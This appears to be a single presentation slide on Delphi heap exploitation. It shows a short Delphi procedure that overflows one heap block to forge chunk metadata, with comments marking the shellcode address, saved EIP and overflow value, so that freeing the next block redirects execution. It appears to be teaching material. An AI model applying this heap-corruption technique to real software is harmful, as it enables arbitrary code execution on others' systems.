

# Delphi: heap
Consider:
procedure toeter;
var
  p: PInteger;
  pi: PInteger;
begin
    GetMem(pi, 16);
    GetMem(p, 16);
    pi^ := $41414141; inc(pi);
    pi^ := $00000b41; inc(pi); // need to set lsb to 1, needs to be small and > b30
    pi^ := $0040C9DC; inc(pi); // shellcode
    pi^ := $0012FF8C; inc(pi); // saved eip
    pi^ := $00000000; inc(pi); // slackspace
    pi^ := $fffffffa;          // overflow
    FreeMem(p);
end;